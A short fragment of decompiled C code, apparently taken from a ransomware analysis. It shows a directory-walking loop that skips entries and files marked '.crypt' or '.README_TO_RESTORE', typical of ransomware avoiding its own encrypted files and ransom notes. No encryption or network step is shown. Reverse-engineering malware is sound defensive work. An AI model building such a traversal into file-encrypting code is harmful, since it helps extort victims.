 35 fd_path = opendir(path);
36 if ( fd_path )
37 {
38 LABEL_2:
39 while ( 1 )
40 {
41 v3 = readdir64(fd_path);
42 if ( !v3 )
43 break;
44 name_of_a_file = v3->d_name;
45 v5 = 0x24LL;
46 v6 = &stat_buf;
47 while ( v5 )
48 {
49 LODWORD(v6->st_dev) = 0;
50 v6 = (struct stat64 *)((char *)v6 + 4);
51 --v5;
52 }
53 if ( strcmp(name_of_a_file, ".")
54 && strcmp(name_of_a_file, "..")
55 && !strstr(name_of_a_file, ".crypt")
56 && !strstr(name_of_a_file, ".README_TO_RESTORE") )
57 {
58 v7 = 1024LL;
59 v8 = &fill_pathfile;
60 while ( v7 )
61 {
62 *(_DWORD *)v8 = 0;
63 v8 += 4;
64 --v7;